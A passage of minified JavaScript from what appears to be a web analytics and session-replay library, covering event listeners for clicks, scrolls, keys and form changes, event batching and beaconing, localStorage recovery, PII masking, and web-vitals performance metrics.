0||i.flushPendingTextHighlightEvent(),t?(this.rd(),this.sendLastMessageBeacon()):this.sendEvents(),this.nr.reset(),this.Q.removeQueryParams()}onStart(t){var e,i,r,o,c,l,h;t||(e=this.sd)===null||e===void 0||e.start(),this.es.start(),this.Ti.start(),this.nr.start(),this.qt.start(),(i=this.bc)===null||i===void 0||i.start(),(r=this.Fs)===null||r===void 0||r.start(),t||this.td.start(),(o=this.Bs)===null||o===void 0||o.start(),(c=this.rn)===null||c===void 0||c.start(),(l=this.an)===null||l===void 0||l.start(),(h=this.cn)===null||h===void 0||h.start(),csArray.prototype.forEach.call(this.ln,u=>{this.Ce(u)}),this.ln=[]}collectInitialEvents(){var t;(t=this.bc)===null||t===void 0||t.collectInitialEvents()}onIframeAnalysisBrowserEvent(t){this.Ce(t)}onIframeAnalysisUserEvent(t){this.Ht(t)}onExternalEvent(t){this.Z(t)}Ce(t){this.isStarted&&this.U.isCurrentPageviewValid()&&this.Z(t)}Ht(t){this.isStarted&&(this.U.refreshSession(),this.U.isSessionValid()&&this.Z(t))}Z(t){this.as.addEvent(this.IR(t)),this.as.isFull()&&this.sendEvents(),this.E.emitDebugEvents&&this.Ei.emit("analysisEvent",{...t,typeName:q[t.type]})}IR(t){return t.ts=this.Li(),t}rd(){this.He.setQueryParams({hlm:"true"}),this.Ac=!0}sendLastMessageBeacon(){this.He.removeQueryParams(["i"]),this.He.setQueryParams(this.Zu.getRequestParameters()),this.He.setQueryParams(this.Qu.getRequestParameters()),this.He.send(this.as.stringifyEvents()),this.He.removeQueryParams(["hlm"]),this.Ac=!1}sendEvents(){this.as.isEmpty()||(this.He.removeQueryParams(["i"]),this.Q.setQueryParams(this.Zu.getRequestParameters()),this.Q.setQueryParams(this.Qu.getRequestParameters()),this.Q.send(this.as.getEvents()),this.as.clearEvents())}onStop(){var t,e,i,r,o,c,l;this.es.stop(),this.Ti.stop(),this.nr.stop(),this.qt.stop(),this.td.stop(),(t=this.bc)===null||t===void 0||t.stop(),(e=this.Bs)===null||e===void 0||e.stop(),(i=this.Fs)===null||i===void 0||i.stop(),(r=this.rn)===null||r===void 0||r.stop(),this.as.empty(),(o=this.sd)===null||o===void 0||o.stop(),(c=this.an)===null||c===void 0||c.stop(),(l=this.cn)===null||l===void 0||l.stop()}Vl(){this.ds=O.now()}Li(){return O.now()-this.ds}nd(){this.es.onEvent(t=>{var e,i;t!==Qt.Visible&&((e=this.Bs)===null||e===void 0||e.flushPendingKeyboardNavigationEvent(),(i=this.Fs)===null||i===void 0||i.flushPendingTextHighlightEvent(),t===Qt.PagehideVisible?this.rd():t===Qt.PagehideHidden?(this.rd(),this.sendLastMessageBeacon()):(!this.as.isEmpty()||this.Ac)&&this.sendLastMessageBeacon())})}CR(t){try{(!this.as.isEmpty()||this.Ac)&&this.he.save({requestParameters:t,events:this.as.getEvents()})}catch{}}pushCustomEvent(t,e,i){if(!(R(t)&&!ar(t))||i!==void 0&&!X(i))throw new ct($o[0]);let r=yr.buildCustomEvent(t,e,i),o=$t.buildFromCustomEvent(r,this.Wt);this.isStarted?this.Ce(o):csArray.prototype.push.call(this.ln,o)}}return s})(),B_=(()=>{class s extends Qs{constructor(){super(...arguments),this.supportedEventTypes=[q.CHANGE],this.PR=["text","email","number","search","tel","url","password"]}baseEnhanceAnalysisEvent(t,e){let i=Mt(t);return bs(i)&&csArray.prototype.indexOf.call(this.PR,i.type)>=0&&(e.isBlank=i.value===""),e}}return s})(),fu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP]}baseEnhanceAnalysisEvent(t,e){let{path:i,targetLink:r}=this.St.getEventTargetPathAndTargetLink(t);return e.tgt=i,e.tgtLk=r,e}}return s})(),Ft=(()=>{let s;return function(n){n[n.ANONYMIZED=0]="ANONYMIZED",n[n.CAPTURED=1]="CAPTURED",n[n.MASKED=2]="MASKED",n[n.ENCRYPTED=3]="ENCRYPTED"}(s||(s={})),s})(),F_=(()=>{class s{constructor(){this.Tc=new Map,this.Rc=new Map,this.Je=new Map,this.Cc=new Map}setConf(t){for(let e in t)(e==="click"||e==="submit"||e==="change"||e==="pageview")&&this.NR(t[e],e)}getConf(){return{clicks:this.Tc,submits:this.Rc,changes:this.Je,pageviews:this.Cc}}clearConf(){this.Tc.clear(),this.Rc.clear(),this.Je.clear(),this.Cc.clear()}NR(t,e){for(let i in t){let r=this.MR(i,e)||{formValue:[],textInElement:[],elementExists:[],attribute:[],textInElementPageview:[]},o=t[i];if(o.t)for(let c in o.t){let l=o.t[c];csArray.prototype.push.call(r.textInElement,{[l]:{name:c}})}if(o.f)for(let c in o.f){let l=o.f[c];csArray.prototype.push.call(r.formValue,{[l]:{name:c}})}if(o.ex)for(let c in o.ex){let l=o.ex[c];csArray.prototype.push.call(r.elementExists,{[l]:{name:c}})}if(o.a)for(let c in o.a){let l=o.a[c];"target"in l&&"attribute"in l&&csArray.prototype.push.call(r.attribute,{[l.target]:{attribute:l.attribute,name:c}})}if(o.s)for(let c in o.s){let l=o.s[c];csArray.prototype.push.call(r.textInElementPageview,{[l]:{name:c}})}e==="click"?this.Tc.set(i,r):e==="submit"?this.Rc.set(i,r):e==="change"?this.Je.set(i,r):e==="pageview"&&this.Cc.set(i,r)}}MR(t,e){if(e==="click")return this.Tc.get(t);if(e==="submit")return this.Rc.get(t);if(e==="change")return this.Je.get(t);if(e==="pageview")return this.Cc.get(t)}}return s})(),us=(()=>{let s;return function(n){function t(h,u,f=50){return o(h,u,()=>!1,()=>!1,f)}n.getNearestElementMatching=t;function e(h,u,f,y=50){return o(h,u,f,c,y)}n.getNearestUnmaskedElementMatching=e;function i(h){return l(h,()=>!1)}n.getElementMatching=i;function r(h,u){return l(h,u)}n.getUnmaskedElementMatching=r;function o(h,u,f,y,g=50){let v=h,T=0;for(;v&&T<g;){if(y(v)){v=st.getParentElement(v),T++;continue}if(v.matches(u)&&!f(v))return v;let I=st.findAllElements(u,v);if(I.length>0){for(let w of I)if(!f(w))return w}v=st.getParentElement(v),T++}return null}function c(h){return D.isMaskedElement(h)||D.isMaskedElementChild(h)}function l(h,u){let f=st.findAllElements(h,document);if(f.length>0){for(let y of f)if(!u(y))return y}return null}}(s||(s={})),s})(),$_=(()=>{let s;return function(n){function t(l){switch(csString.prototype.toLowerCase.call(l.tagName)){case"input":{let h=l;switch(h.type){case"date":case"email":return e(h);case"password":return"****";case"checkbox":return i(h);case"radio":return o(h);default:return l.value}}case"textarea":return l.value;case"select":return mi(l)?r(l):null;default:return null}}n.getInputElementValue=t;function e(l){return l.validity.valid?csString.prototype.trim.call(l.value):null}function i(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=checkbox][name=${l.name}]`,f=st.findAllElements(u);if(f.length>1){let y=[];return csArray.prototype.forEach.call(f,g=>{bs(g)&&g.checked&&csArray.prototype.push.call(y,csString.prototype.trim.call(g.value))}),csArray.prototype.join.call(y,",")}return h}function r(l){let h=l.options[l.selectedIndex];return h!=null&&h.value?new csRegExp(/^[^\w]/).test(h.value)&&h.value===h.innerHTML?null:h.value:null}function o(l){let h=l.checked?"true":"false";if(!l.name)return h;let u=`input[type=radio][name=${l.name}]`,f=st.findAllElements(u);if(f.length>0){for(let y of f)if(bs(y)&&y.checked)return c(y)}return h}function c(l){if((l==null?void 0:l.id)!==""){let h=st.findAllElements(`label#${l.id}`);if(h.length>0&&h[0].textContent)return csString.prototype.trim.call(h[0].textContent)}return csString.prototype.trim.call(l.value)}}(s||(s={})),s})(),Ia=(()=>{class s{constructor(t,e,i){this.Gt=e,this.D=i,this.DR=1024,this.kR=512,this.od="N/A",this.Ic=r=>{if(this.Gt.getElementSensitiveStatus(r)!==Ft.CAPTURED)return!0;let o=bs(r)||gi(r)||mi(r)?r.value:r.textContent;return!o||csString.prototype.trim.call(o).length===0?!1:this.ty(o)},this.ey=new F_,this.ey.setConf(t),this.Pc=this.ey.getConf()}getProperties(t,e,i){return e==="click"?this.Oc(t,this.Pc.clicks):e==="submit"?this.Oc(t,this.Pc.submits):e==="change"?this.Oc(t,this.Pc.changes):e==="pageview"?this.Oc(t,this.Pc.pageviews,i):null}Oc(t,e,i){let r={};return e.forEach((o,c)=>{if(!(ht(t)&&!t.matches(c)||Ki(t)&&!this.xR(c,i))){for(let l of o.textInElement)this.sy(r,t,l);for(let l of o.formValue)this.LR(r,t,l);for(let l of o.elementExists)this.UR(r,t,l);for(let l of o.attribute)this.VR(r,t,l);for(let l of o.textInElementPageview)this.sy(r,t,l)}}),qi(r)?null:r}sy(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r&&this.rr(t,i[o].name,r.textContent||"")}LR(t,e,i){let r;for(let o in i){if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,this.Ic):r=us.getUnmaskedElementMatching(o,this.Ic),r===null){this.rr(t,i[o].name,this.od);continue}if(bs(r)||gi(r)||mi(r)){let c=$_.getInputElementValue(r);this.rr(t,i[o].name,c||this.od)}}}UR(t,e,i){let r;for(let o in i)ht(e)?r=us.getNearestElementMatching(e,o):r=us.getElementMatching(o),this.rr(t,i[o].name,r!==null)}VR(t,e,i){let r;for(let o in i){let c=i[o].attribute;if(ht(e)?r=us.getNearestUnmaskedElementMatching(e,o,h=>this.iy(h,c)):r=us.getUnmaskedElementMatching(o,h=>this.iy(h,c)),r===null){this.rr(t,i[o].name,this.od);continue}let l=r.getAttribute(c);l!==null&&this.rr(t,i[o].name,l)}}rr(t,e,i){let r=Y.truncate(e,this.kR),o=Y.truncate(csString.prototype.trim.call(this.jR(i)),this.DR);t[r]=o}jR(t){if(R(t)){let e="||";return csString.prototype.replace.call(t,new csRegExp(e,"g"),"")}else if(Gi(t))return t?"true":"false";return""}iy(t,e){let i=t.getAttribute(e);return!(i!==null&&this.Gt.getAttributeSensitiveStatus(t,e)===Ft.CAPTURED&&!this.ty(i))}ty(t){return this.D.hasPII(t,null)}xR(t,e){if(!e||e.length===0)return!1;try{let i=decodeURIComponent(t);return new csRegExp("^"+csString.prototype.replace.call(i,/\*/g,".*")+"$").test(e)}catch{return!1}}}return s})(),pu=(()=>{class s extends Qs{constructor(t){super(),this.St=t,this.supportedEventTypes=[q.MOUSEDOWN,q.MOUSEUP,q.CLICK,q.MOUSEOVER,q.TAP,q.DRAG,q.FLICK,q.SUBMIT,q.CHANGE]}baseEnhanceAnalysisEvent(t,e){return e.tgt||(e.tgt=this.St.getEventTargetPath(t)),e}}return s})(),yl=65535,z_=(()=>{let s;return function(n){function t(e){let i=Mt(e);if(!i||!ht(i)||!he(i.getBoundingClientRect)||!pt(e.pageX)||!pt(e.pageY))return{xRel:-1,yRel:-1,valid:!1};let r=i.getBoundingClientRect(),o=e.pageX-r.left-yt.windowOffsetX(),c=e.pageY-r.top-yt.windowOffsetY();i!==document.documentElement&&(o+=i.scrollLeft,c+=i.scrollTop);let l=Math.max(i.scrollWidth,r.width),h=Math.max(i.scrollHeight,r.height),u=Math.round(o/l*yl),f=Math.round(c/h*yl);return{xRel:u,yRel:f,valid:!0}}n.getRelativePosition=t}(s||(s={})),s})(),G_=(()=>{class s extends Qs{constructor(t,e){super(),this.Rs=t,this.St=e,this.supportedEventTypes=[q.MOUSEMOVE,q.CLICK],this.ad=""}baseEnhanceAnalysisEvent(t,e){let{valid:i,xRel:r,yRel:o}=z_.getRelativePosition(t);if(i){let c=this.St.getEventTargetPath(t);c!==Ge.INVALID_ELEMENT&&(e.xRel=r,e.yRel=o,e.type===q.MOUSEMOVE&&(c!==this.ad||this.Rs.iframesTracking?(this.ad=c,e.tgtHM=c,this.Rs.isChild||(e.tgtHMH=lh(e.tgtHM))):e.tgtHM=""))}else e.type===q.MOUSEMOVE&&(this.ad="");return e}}return s})(),gu=(()=>{class s extends Qs{constructor(t,e){super(),this.St=t,this.Gt=e,this.supportedEventTypes=[q.CLICK,q.SUBMIT,q.CHANGE,q.TAP]}baseEnhanceAnalysisEvent(t,e){let i=this.Gt.getSensitiveStatus().useAnonymization,{path:r,hierarchy:o}=this.St.getEventTargetPathAndHierarchy(t,i);return e.tgt=r,e.hrchy=o,e}}return s})(),El=100,mu=(()=>{class s extends Qs{constructor(t,e,i){super(),this.E=t,this.Gt=e,this.D=i,this.supportedEventTypes=[q.TAP,q.CLICK,q.SUBMIT]}HR(t){let e="",i=document.createTreeWalker(t,NodeFilter.SHOW_TEXT),r=i.nextNode();for(;r;){if(e+=r.textContent,mi(r.parentElement)||gi(r.parentElement)||this.Gt.getElementSensitiveStatus(r.parentElement)!==Ft.CAPTURED)return!0;if(csString.prototype.trim.call(e).length>=El)break;r=i.nextNode()}return!1}BR(t){let e=yi(t,"button,a");return e||(this.E.collectTargetText===mo.ButtonAndLinkOnly?null:t)}baseEnhanceAnalysisEvent(t,e){if(Ie(csEventtarget.apply(t))){let i=this.BR(csEventtarget.apply(t));if(i&&R(i.textContent)&&!this.HR(i)&&!this.D.hasPII(i.textContent,this.E.anonymizeDigits)){let r=Y.truncate(csString.prototype.trim.call(i.textContent),El);r.length>0&&(e.text=r)}}return e}}return s})();function q_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),csArray.prototype.push.call(r,new G_(s,n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new B_,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}function W_(s,n,t,e,i){let r=[];if(s.eMerchandisingEnabled&&csArray.prototype.push.call(r,new fu(n)),s.isCollectTargetTextEnabled()&&csArray.prototype.push.call(r,new mu(s,t,new As)),s.collectHierarchy&&csArray.prototype.push.call(r,new gu(n,t)),csArray.prototype.push.call(r,new pu(n)),s.isCsCrosswritingHeap()){let o;s.eventEnricher&&(o=new Ia(s.eventEnricher,t,new As)),csArray.prototype.push.call(r,new Ta(e,i,o))}return r}var Y_=(()=>{class s extends wt{constructor(t,e){super(),this.he=t,this.Q=e,this.ny=()=>{document.visibilityState==="visible"&&this.ry()}}onStart(){this.ry(),this.Zh()}onStop(){this.tu()}getRecoveryStorage(){return this.he}ry(){let t=this.he.recover();if(t!==null){let{requestParameters:e,events:i}=t;this.Q.send(i,e)}}Zh(){document.addEventListener("visibilitychange",this.ny)}tu(){document.removeEventListener("visibilitychange",this.ny)}}return s})(),X_=(()=>{class s{constructor(t){this.$n=t}save(t){localStorage.setItem(this.$n,csJSON.stringify(t))}clear(){localStorage.removeItem(this.$n)}recover(){let t=localStorage.getItem(this.$n);if(t===null)return null;let e=null;try{e=csJSON.parse(t)}catch{H.error(`Invalid item in localStorage.
         (key:${this.$n}; value:${t})`)}finally{this.clear()}return e}}return s})(),K_=50,J_=(()=>{class s{constructor(t=[]){this.$t=t}stringifyEvents(){return csJSON.stringify(this.$t)}addEvent(t){csArray.prototype.push.call(this.$t,t)}eventsCount(){return this.$t.length}clearEvents(){this.$t=[]}empty(){this.clearEvents()}isFull(){return this.eventsCount()>=K_}isEmpty(){return this.$t.length===0}getEvents(){return this.$t}}return s})(),Q_=(()=>{class s{constructor(t,e,i,r=["submit"]){this.Wt=t,this.St=e,this.Yt=i,this.FR=r,this.oy="select, select *, input, textarea",this.$R="select, select *, input, textarea",this.ay="a, a *, button, button *, select, select *, input, textarea",this.ko="input, select, textarea",this.zR="form",this.Nc=150,this.GR=400,this.cy=!1,this.xo=Wi((o,c)=>this.scrollListener(o,c),this.Nc),this.ly=Wi(o=>this.resizeListener(o),this.Nc),this.qR=dr(o=>this.mouseMoveListener(o),this.GR),this.WR=[{boundElement:window,type:"resize",listener:()=>this.ly()},{boundElement:document,type:"scroll",listener:o=>this.xo(o)},{boundElement:window,type:"mousemove",listener:o=>{this.qR(Pg(o))}},{boundElement:document,type:"mousedown",listener:o=>this.mouseDownListener(o)},{boundElement:document,type:"mouseup",listener:o=>this.mouseUpListener(o)},{boundElement:document,type:"click",listener:o=>this.clickListener(o)}],this.hy=[{type:"change",listener:this.Yt.on(this.$R,o=>this.changeListener(o))},{type:"submit",listener:this.Yt.on(this.zR,o=>this.submitListener(o))}],this.YR=[{boundElement:document,type:"mouseover",listener:this.Yt.on(this.ay,o=>this.mouseOverListener(o))},{boundElement:document,type:"mouseout",listener:this.Yt.on(this.ay,o=>this.mouseOutListener(o))},{boundElement:document,type:"focusin",listener:this.Yt.on(this.oy,o=>this.focusInListener(o))},{boundElement:document,type:"focusout",listener:this.Yt.on(this.oy,o=>this.focusOutListener(o))},{boundElement:document,type:"keyup",listener:this.Yt.on(this.ko,o=>this.keyUpListener(o))},{boundElement:document,type:"keydown",listener:this.Yt.on(this.ko,o=>this.keyDownListener(o))},{boundElement:document,type:"copy",listener:this.Yt.on(this.ko,o=>this.copyListener(o))},{boundElement:document,type:"cut",listener:this.Yt.on(this.ko,o=>this.cutListener(o))},{boundElement:document,type:"paste",listener:this.Yt.on(this.ko,o=>this.pasteListener(o))},...csArray.prototype.map.call(this.hy,o=>({...o,boundElement:document}))],this.F={},this.lh=(o,c)=>{switch(c){case"initial":case"added":this.Yi(o);break;case"removed":this.Xi(o);break}},this.Se=new Ks(this.lh),this.pu()}Yi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>Et(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{Et({...i,boundElement:t})})}}Xi(t){if(Ki(t)){let e=this.uy();csArray.prototype.forEach.call(e,i=>vt(i))}else{let e=this.dy();csArray.prototype.forEach.call(e,i=>{vt({...i,boundElement:t})})}}onEvent(t){this.j=t}start(){this.Se.observe(),this.Yi(document),this.resizeListener()}stop(){this.Xi(document),this.Se.disconnect()}flushPendingDebouncedListeners(){this.xo.flushPending(),this.ly.flushPending()}fy(t){return csArray.prototype.some.call(this.FR,e=>e===t)}dy(){return this.Yt.isMatchesSelectorSupported()?csArray.prototype.filter.call(this.hy,t=>!this.fy(t.type)):(H.warn("Element.matches is not implemented yet"),[])}uy(){let t=[];return csArray.prototype.push.call(t,...this.WR),this.Yt.isMatchesSelectorSupported()?csArray.prototype.push.call(t,...this.YR):H.warn("Element.matches is not implemented yet"),csArray.prototype.filter.call(t,e=>!this.fy(e.type))}resizeListener(t){let e=pi.getScrollContainer(),i=Ie(e);i&&(this.cy=!0);let r={type:q.RESIZE,ts:0,x:i?e.clientWidth:yt.windowWidth(),y:i?e.clientHeight:yt.windowHeight()};t!==void 0&&(r.d=t),this.j(r)}scrollListener(t,e){let i=pi.isEventOnScrollContainer(e);!this.cy&&i&&this.resizeListener();let r={type:q.SCROLL,ts:0,x:i?csEventtarget.apply(e).scrollLeft:yt.windowOffsetX(),y:i?csEventtarget.apply(e).scrollTop:yt.windowOffsetY(),d:t},o=$t.buildFromAnalysisEvent(e,r,this.Wt);this.j(o)}mouseMoveListener(t){let e={type:q.MOUSEMOVE,ts:0,x:t.pageX,y:t.pageY},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.j(i)}mouseDownListener(t){let e={type:q.MOUSEDOWN,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseUpListener(t){let e={type:q.MOUSEUP,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}clickListener(t){let e={type:q.CLICK,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOverListener(t){let e={type:q.MOUSEOVER,ts:0,x:t.pageX,y:t.pageY,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}mouseOutListener(t){let e={type:q.MOUSEOUT,ts:0,x:t.pageX,y:t.pageY,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusInListener(t){let e={type:q.FOCUSIN,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}focusOutListener(t){let e={type:q.FOCUSOUT,ts:0,tgt:this.St.getEventTargetPath(t)},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}changeListener(t){let e={type:q.CHANGE,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}submitListener(t){let e={type:q.SUBMIT,ts:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);this.Ie(i)}copyListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.COPY};this.Ie(e)}cutListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.CUT};this.Ie(e)}pasteListener(t){let e={type:q.COMMAND,ts:0,tgt:this.St.getEventTargetPath(t),key:fi.PASTE};this.Ie(e)}keyUpListener(t){let e={type:q.KEYUP,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}keyDownListener(t){let e={type:q.KEYDOWN,ts:0,tgt:this.St.getEventTargetPath(t),key:this.py(t)};this.Ie(e)}py(t){let e=this.F[t.key];return e===void 0?Q.ALPHANUMERICAL:e}Ie(t){ch(t)&&t.tgt!==Ge.INVALID_ELEMENT&&this.j(t)}pu(){this.F[" "]=Q.SPACE,this.F.Spacebar=Q.SPACE,this.F.Enter=Q.ENTER,this.F.Backspace=Q.BACKSPACE,this.F.Delete=Q.DELETE,this.F.ArrowUp=Q.ARROWUP,this.F.ArrowDown=Q.ARROWDOWN,this.F.ArrowLeft=Q.ARROWLEFT,this.F.ArrowRight=Q.ARROWRIGHT,this.F.Up=Q.ARROWUP,this.F.Down=Q.ARROWDOWN,this.F.Left=Q.ARROWLEFT,this.F.Right=Q.ARROWRIGHT,this.F.CapsLock=Q.CAPSLOCK,this.F.Shift=Q.SHIFT,this.F.Tab=Q.TAB}}return V([P("Event handler type: resize")],s.prototype,"resizeListener",null),V([P("Event handler type: scroll")],s.prototype,"scrollListener",null),V([P("Event handler type: mouseMove"),ft()],s.prototype,"mouseMoveListener",null),V([P("Event handler type: mouseDown"),ft()],s.prototype,"mouseDownListener",null),V([P("Event handler type: mouseUp"),ft()],s.prototype,"mouseUpListener",null),V([P("Event handler type: click"),ft()],s.prototype,"clickListener",null),V([P("Event handler type: mouseOver"),ft()],s.prototype,"mouseOverListener",null),V([P("Event handler type: mouseOut"),ft()],s.prototype,"mouseOutListener",null),V([P("Event handler type: focusIn")],s.prototype,"focusInListener",null),V([P("Event handler type: focusOut")],s.prototype,"focusOutListener",null),V([P("Event handler type: change")],s.prototype,"changeListener",null),V([P("Event handler type: submit"),ft()],s.prototype,"submitListener",null),V([P("Event handler type: copy")],s.prototype,"copyListener",null),V([P("Event handler type: cut")],s.prototype,"cutListener",null),V([P("Event handler type: paste")],s.prototype,"pasteListener",null),V([P("Event handler type: keyup")],s.prototype,"keyUpListener",null),V([P("Event handler type: keydown")],s.prototype,"keyDownListener",null),s})(),Z_=(()=>{class s{constructor(t,e,i){this.Wt=t,this.qt=e,this.Nt=i}processGesture(t,e){switch(t.type){case It.TAP:this.XR(e);break;case It.FLICK:this.KR(t,e);break;case It.DRAG:this.JR(t,e);break;default:break}}XR(t){let e={type:q.TAP,ts:0,x:0,y:0,tgt:""},i=$t.buildFromAnalysisEvent(t,e,this.Wt);i.tgt!==Ge.INVALID_ELEMENT&&this.j(i)}JR(t,e){var i,r;let o={type:q.DRAG,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}KR(t,e){var i,r;let o={type:q.FLICK,ts:0,fd:t.direction,tgt:""};!((i=this.Nt)===null||i===void 0)&&i.collectGestureDistance&&(o.distance=t.distance),!((r=this.Nt)===null||r===void 0)&&r.collectGestureVelocity&&(o.velocity=t.velocity);let c=$t.buildFromAnalysisEvent(e,o,this.Wt);c.tgt!==Ge.INVALID_ELEMENT&&this.j(c)}onEvent(t){this.j=t}start(){this.qt.subscribe(s.gy,(t,e)=>this.processGesture(t,e))}stop(){this.qt.unsubscribe(s.gy)}}return s.gy="AnalysisGestureTracker",V([ft()],s.prototype,"processGesture",null),s})();var tb=(()=>{class s{constructor(){this.Ty=100,this.Vo=0,this.jo=yt.documentHeight(),this.Ry={boundElement:document,type:"scroll",listener:t=>this.maxScrollRateListener(t)},this.Vo=this.md(pi.getScrollContainer()).maxScrollRate}onEvent(t){this.j=t}start(){Et(this.Ry)}stop(){vt(this.Ry)}reset(){let t=pi.getScrollContainer(),{maxScrollRate:e,maxDocumentHeight:i}=this.md(t);this.jo=i,this.Vo=e,this.j()}md(t){let e=0,i=0;if(t===null)i=yt.documentHeight(),e=this.lC(i);else{let r=this.hC(t);i=this.Cy(t,r),e=this.uC(t,r)}return{maxScrollRate:e,maxDocumentHeight:i}}maxScrollRateListener(t){let e=null;pi.isEventOnScrollContainer(t)&&(e=csEventtarget.apply(t));let{maxScrollRate:i,maxDocumentHeight:r}=this.md(e);(i>this.Vo||r>this.jo)&&(this.Vo=i,r>this.jo&&(this.jo=r),this.j())}lC(t){let e=Math.round(this.dC()/t*100);return Math.min(e,this.Ty)}dC(){let t=yt.windowHeight();return yt.windowOffsetY()+t}uC(t,e){let i=t.scrollTop+t.clientHeight+t.getBoundingClientRect().top+e,r=this.Cy(t,e),o=Math.round(i/r*100);return Math.min(o,this.Ty)}hC(t){let e=window.getComputedStyle(t).paddingTop||"0px";return parseInt(e,10)}Cy(t,e){return t.scrollHeight+t.getBoundingClientRect().top+e}getRequestParameters(){return{sr:`${this.Vo}`,mdh:`${this.jo}`}}}return V([P("MaxScrollRate handler")],s.prototype,"maxScrollRateListener",null),s})(),eb=(()=>{class s{constructor(t){this.Ho=t,this.Bo=e=>this.processMetric(e),this.B=!1}onEvent(t){this.j=t}start(){this.B||(this.B=!0,this.Ho.onFCP(this.Bo),this.Ho.onCLS(this.Bo),this.Ho.onLCP(this.Bo),this.Ho.onTTFB(this.Bo),this.Ho.onINP(this.Bo))}stop(){this.B=!1}processMetric(t){if(!this.B)return;let e={type:q.PERFORMANCE,name:t.name,val:t.value,ts:0};this.j(e)}}return V([P("Performance metric handler")],s.prototype,"processMetric",null),s})(),sb=(()=>{class s{constructor(t){this.xc=t.performance}getRequestParameters(){if(this.fC())return{};let t=this.pC();return{str:t.startRender,di:t.domInteractive,dc:t.domComplete,fl:t.fullyLoaded}}pC(){let t=this.xc.timing;return{startRender:`${t.domLoading-t.requestStart}`,domInteractive:`${t.domInteractive-t.requestStart}`,domComplete:`${t.domComplete-t.requestStart}`,fullyLoaded:`${t.loadEventEnd-t.requestStart}`}}fC(){return!(this.xc&&this.xc.timing&&this.xc.timing.loadEventEnd>0)}}return s})();var yu=-1,bi=s=>{addEventListener("pageshow",n=>{n.persisted&&(yu=n.timeStamp,s(n))},!0)},Ne=(s,n,t,e)=>{let i,r;return o=>{n.value>=0&&(o||e)&&(r=n.value-(i!=null?i:0),(r||i===void 0)&&(i=n.value,n.delta=r,n.rating=((c,l)=>c>l[1]?"poor":c>l[0]?"needs-improvement":"good")(n.value,t),s(n)))}},Pa=s=>{requestAnimationFrame(()=>requestAnimationFrame(()=>s()))},Oa=()=>{let s=performance.getEntriesByType("navigation")[0];if(s&&s.responseStart>0&&s.responseStart<performance.now())return s},mn=()=>{var n;let s=Oa();return(n=s==null?void 0:s.activationStart)!=null?n:0},Me=(s,n=-1)=>{let t=Oa(),e="navigate";return yu>=0?e="back-forward-cache":t&&(document.prerendering||mn()>0?e="prerender":document.wasDiscarded?e="restore":t.type&&(e=t.type.replace(/_/g,"-"))),{name:s,value:n,rating:"good",delta:0,entries:[],id:`v5-${Date.now()}-${Math.floor(8999999999999*Math.random())+1e12}`,navigationType:e}},Qr=new WeakMap;function Na(s,n){return Qr.get(s)||Qr.set(s,new n),Qr.get(s)}var Vo=class{constructor(){xe(this,"t");xe(this,"i",0);xe(this,"o",[])}h(n){var i;if(n.hadRecentInput)return;let t=this.o[0],e=this.o.at(-1);this.i&&t&&e&&n.startTime-e.startTime<1e3&&n.startTime-t.startTime<5e3?(this.i+=n.value,this.o.push(n)):(this.i=n.value,this.o=[n]),(i=this.t)==null||i.call(this,n)}},yn=(s,n,t={})=>{try{if(PerformanceObserver.supportedEntryTypes.includes(s)){let e=new PerformanceObserver(i=>{Promise.resolve().then(()=>{n(i.getEntries())})});return e.observe({type:s,buffered:!0,...t}),e}}catch{}},Ma=s=>{let n=!1;return()=>{n||(s(),n=!0)}},ui=-1,vl=()=>document.visibilityState!=="hidden"||document.prerendering?1/0:0,or=s=>{document.visibilityState==="hidden"&&ui>-1&&(ui=s.type==="visibilitychange"?s.timeStamp:0,ib())},Sl=()=>{addEventListener("visibilitychange",or,!0),addEventListener("prerenderingchange",or,!0)},ib=()=>{removeEventListener("visibilitychange",or,!0),removeEventListener("prerenderingchange",or,!0)},Eu=()=>{var s;if(ui<0){let n=mn(),t=document.prerendering||(s=globalThis.performance.getEntriesByType("visibility-state").filter(e=>e.name==="hidden"&&e.startTime>n)[0])==null?void 